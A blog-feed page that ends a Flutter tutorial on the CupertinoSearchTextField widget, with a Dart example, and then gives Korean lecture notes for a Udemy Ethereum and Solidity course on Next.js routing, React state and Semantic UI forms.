1. onChanged:
A callback function can be accepted by this property, and it will be called each time the text in the textfield changes. Within this function, we can retrieve the modified text and use it as necessary. displaying information that is relevant to or matches the query, for instance.
2. onSubmitted:
The user can specify a callback function to be called when they click the send button or submit the form. Within this function, we can retrieve the submitted text and use it as necessary.
3. controller:
TextEditingController controller = new TextEditingController(text: ‘Default text’);
Let’s see a snippet of CupertinoSearchTextField()
CupertinoSearchTextField( onChanged: (value){}, onSubmitted: (value){}, controller: controller, ),Full Example:import 'dart:async';import 'package:flutter/cupertino.dart';import 'package:flutter/material.dart';import 'package:flutter/widgets.dart';void main(){ runApp(MyApp());}class MyApp extends StatelessWidget { @override Widget build(BuildContext context) { return MaterialApp( home:MyHomePage(), ); }}class MyHomePage extends StatefulWidget { @override _MyHomePageState createState() { return _MyHomePageState(); }}class _MyHomePageState extends State<MyHomePage> { TextEditingController controller = new TextEditingController(text:"Settings"); @override Widget build(BuildContext context) { return Scaffold( appBar: AppBar( title: const Text("CupertinoSearchTextField"), ), body: CupertinoPageScaffold( child: Center( child: Padding( padding: const EdgeInsets.all(10.0), child: CupertinoSearchTextField( controller: controller, onChanged: (value) {}, onSubmitted: (value) {}, autocorrect: true, ), ), ), ), ); }}
Output

Conclusion
So, we learned about the Cupertino search textfield in this article. I hope the instruction on using & creating the Cupertino search textfield in flutter was clear to you. Flutter Agency is a well-known Flutter development company in the USA, offering custom mobile application solutions for business enterprises. The CupertinoSearchTextField widget has also been used in an example to display the Cupertino search textfield.
Article source: FlutterAgency.com
0 notes
Text
udemy Ethereum and Solidity: The Complete Developer's Guide 7b 165-185
165강
menu semantic ui 이용해서 헤더, 메뉴 만들기





.
.
166강
container semantic ui, css style이용하기




.
.
167강
semantic ui floated 이용하기


.
.
168강
route, nested route react



.
.
169강
next head component를 이용해서 head에 들어갈 link tag 만들기

.
.
170강
semantic ui로 form 만들기



.
.
171강
form input label 만들기 semantic ui
input data 이벤트 event처리 해서 react state에 저장하기
아래는 왼쪽 label만들기

아래는 오른쪽 label 만들기



react state만들기

input onChange event처리하고 state에 저장하기

.
.
172강
onSubmit event handle
contract, w3 import해서 사용하기






.
.
174강
error handle, show error message with semantic ui




.
.
175강
button spinner , updating state react






.
.
176강
next js는 기본적으로 다이나믹 route을 제공하지 않는다. 그래서
next-routes 모듈을 추가로 이용해야 한다.


.
.
177강
다이나믹 routes










.
.
178강
next-routes를 이용해서 네비게이션 이동

next-routes에는 기본적으로 helpers들이 존재한다. Router도 그중의 하나이다


.
.
180강
next-routes 를 이용한 페이지이동





.
.
182강
next-routes 를 이용한 다이나믹 네비게이션


.
.
183강
페이지에 header component 넣기


.
.
185강
다이나믹 route에서 다이나믹 값을 다음 페이지에서 접근하는 경우
아래 예시에서는 address가 다음 페이지에서 전달되는 값


0 notes